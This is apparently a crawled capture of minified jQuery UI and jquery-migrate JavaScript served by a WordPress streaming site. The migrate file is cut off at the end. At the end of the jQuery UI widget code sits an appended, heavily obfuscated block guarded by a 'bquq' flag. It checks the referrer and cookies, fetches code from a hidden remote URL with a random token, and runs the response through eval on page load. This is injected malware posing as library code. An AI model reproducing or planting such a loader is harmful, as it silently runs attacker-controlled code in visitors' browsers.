this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7220
content:
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is 